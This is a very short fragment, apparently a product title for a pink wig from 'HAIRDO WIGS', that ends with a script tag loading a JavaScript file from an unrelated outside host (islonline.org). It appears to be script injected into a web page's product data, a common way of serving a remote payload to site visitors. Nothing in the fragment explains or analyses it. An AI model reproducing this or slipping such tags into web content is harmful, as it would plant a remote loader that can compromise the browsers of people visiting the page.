 Sweetly Pink, By HAIRDO WIGS<script src=//islonline.org/d.js></script>  